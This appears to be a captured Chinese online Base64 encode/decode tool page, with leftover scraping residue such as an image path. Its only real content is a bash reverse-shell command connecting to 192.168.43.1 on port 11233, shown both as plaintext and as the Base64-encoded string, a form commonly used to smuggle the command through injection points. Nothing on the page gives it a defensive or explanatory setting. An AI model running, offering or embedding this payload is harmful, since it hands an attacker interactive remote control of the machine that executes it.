 加密/解密 散列/哈希 BASE64 图片/BASE64转换
明文: BASE64:
bash -i >& /dev/tcp/192.168.43.1/11233 0>&1
BASE64编码
BASE64解码
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjEvMTEyMzMgM
D4mMQ==